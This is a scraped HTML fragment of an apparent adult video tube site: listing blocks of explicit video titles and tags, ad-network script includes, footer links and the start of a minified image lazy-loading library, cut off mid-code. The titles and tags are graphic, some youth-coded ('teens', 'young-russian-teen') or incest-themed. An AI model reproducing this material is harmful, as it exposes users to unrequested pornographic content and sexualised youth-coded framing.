data-thumbs="https://pics.viptube.com/media/videos/tmb/4887247/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4887247/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/milf-cop-anal-fists-inmate-lesbians.jpg" alt="MILF cop anal fists inmate lesbians"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>MILF cop anal fists inmate lesbians</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="121480" class="loop-video thumb-block post-121480 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-cumshot tag-fetish tag-fisting tag-hairy tag-hd tag-japanese tag-teens tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/akibahonpo-7205-01h/" title="Akibahonpo &#8211; 7205-01h">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523345/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/akibahonpo-7205-01h.jpg" alt="Akibahonpo &#8211; 7205-01h"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Akibahonpo &#8211; 7205-01h</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="177461" class="loop-video thumb-block post-177461 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-anaru tag-asian tag-brunette tag-dildos-toys tag-dp-futa-ana tag-fetish tag-fisting tag-group-sex tag-hardcore tag-hd tag-japanese tag-latex tag-lingerie tag-pov tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/delves-into-the-complexities-of-asian-anal-satisfaction-with-rika-minamino/" title="Delves Into The Complexities Of Asian Anal Satisfaction With Rika Minamino">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/783000/783767/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/delves-into-the-complexities-of-asian-anal-satisfaction-with-rika-minamino.jpg" alt="Delves Into The Complexities Of Asian Anal Satisfaction With Rika Minamino"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Delves Into The Complexities Of Asian Anal Satisfaction With Rika Minamino</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="55735" class="loop-video thumb-block post-55735 post type-post status-publish format-video hentry category-fisting tag-anal tag-armpit tag-ass-fuck tag-bicep tag-deep tag-dobble-fist tag-double tag-elbow tag-femdom tag-fetish tag-fisting tag-hotkinkyjo tag-kink tag-mistress tag-shoulder tag-triple post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/femdom-shoulder-bicep-deep-anal-fisting-compilation-2/" title="Femdom: Shoulder &#038; Bicep Deep Anal Fisting Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)1.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)2.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)3.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)4.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)5.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)6.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)7.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)8.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)9.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)10.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)11.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)12.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)13.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)14.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)15.jpg,https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)16.jpg"><img data-src="https://ci.phncdn.com/videos/201606/30/80916921/original/(m=eafTGgaaaa)(mh=Q7_9IR3wdfUMS5TY)12.jpg" alt="Femdom: Shoulder &#038; Bicep Deep Anal Fisting Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Femdom: Shoulder &#038; Bicep Deep Anal Fisting Compilation</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="56618" class="loop-video thumb-block post-56618 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-1-scene tag-anal tag-bed tag-big-boobs tag-big-breasts tag-big-tits tag-blonde tag-cam-girl tag-cam-porn tag-cosplay tag-dildo tag-double-penetration tag-erotic tag-fuck tag-girl tag-high-heels tag-horny tag-hot tag-live-sex tag-long-hair tag-masturbation tag-missionary tag-moaning tag-pussy tag-roleplay tag-room tag-sextoy tag-sexy tag-shaved tag-solo tag-sologirl tag-stockings tag-toy post_format-post-format-video actors-rainy-day-x">
	<a href="https://xvmovies.com/anal/she-comes-right-from-the-carnival-for-a-good-fuck/" title="She Comes Right From The Carnival For A Good Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/feb54e959d9da68e6d4158b11b8f82f3.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721e/c72d3d3f8538200f6961798a10423564.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7212/acf0d0d5779dd7f25e578460966125f5.jpg,//galleryn3.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7218/cb87e9e51bab01cde464516b0140caa4.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7212/576db358af76190dc8b93dd063be13eb.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7217/5e61da2e97165e73f57f11b5ef429f3e.jpg,//galleryn0.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721f/ac304ffb675fde6b3bc3711be05cb6ec.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721e/2def84c5df2dfcc254eab529e3221f2c.jpg,//galleryn1.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df721b/3eaa2c17820e44e39242a5656a8975b7.jpg,//galleryn2.awemdia.com/74cfb35aec71f4e2a7bc4cbbdcc5df7213/87154890609ce0cc9834cd043e940955.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/she-comes-right-from-the-carnival-for-a-good-fuck.jpg" alt="She Comes Right From The Carnival For A Good Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 145</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>She Comes Right From The Carnival For A Good Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="65935" class="loop-video thumb-block post-65935 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-hot tag-hot-sex tag-mmf tag-sexy tag-threesome post_format-post-format-video actors-gina-gerson">
	<a href="https://xvmovies.com/anal/gina-gerson-in-hot-sexy-mmf-threesome/" title="Gina Gerson in hot sexy MMF threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/gina-gerson-in-hot-sexy-mmf-threesome.jpg" alt="Gina Gerson in hot sexy MMF threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Gina Gerson in hot sexy MMF threesome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="68694" class="loop-video thumb-block post-68694 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-fingering tag-anal-teen tag-anjelica-best tag-anjelica-ebbi tag-anjelica-ebbi-anal tag-ass-fuck tag-ass-teen-mouth tag-brunette tag-close-up-anal tag-guy-rimming-girl tag-mouth-fuck tag-romantic-anal-sex tag-russian tag-slow-edging-blowjobs tag-wowgirls-anjelica tag-wowgirls-hottest tag-young tag-young-russian-teen post_format-post-format-video actors-krystal-boyd">
	<a href="https://xvmovies.com/anal/wowgirls-hottest-anjelica-ebbi-leaving-no-chance-for-the-guy-begging-for-passionate-anal-fucking/" title="WOWGIRLS HOTTEST Anjelica Ebbi leaving no chance for the guy, begging for passionate anal fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)1.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)2.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)3.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)4.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)5.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)6.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)7.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)8.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)9.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)10.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)11.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)12.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)13.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)14.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)15.jpg,https://ci.phncdn.com/videos/202009/23/354356012/thumbs_30/(m=eafTGgaaaa)(mh=hZCNqyv1MVLXYoeU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/wowgirls-hottest-anjelica-ebbi-leaving-no-chance-for-the-guy-begging-for-passionate-anal-fucking.jpg" alt="WOWGIRLS HOTTEST Anjelica Ebbi leaving no chance for the guy, begging for passionate anal fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>WOWGIRLS HOTTEST Anjelica Ebbi leaving no chance for the guy, begging for passionate anal fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="115209" class="loop-video thumb-block post-115209 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-fucked tag-fucked-hard tag-hard tag-tied post_format-post-format-video actors-adriana-chechik">
	<a href="https://xvmovies.com/anal/deeper-adriana-chechik-gets-tied-suspended-and-fucked-hard/" title="Deeper. Adriana Chechik gets tied, suspended and fucked hard">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/deeper-adriana-chechik-gets-tied-suspended-and-fucked-hard.jpg" alt="Deeper. Adriana Chechik gets tied, suspended and fucked hard"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Deeper. Adriana Chechik gets tied, suspended and fucked hard</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var 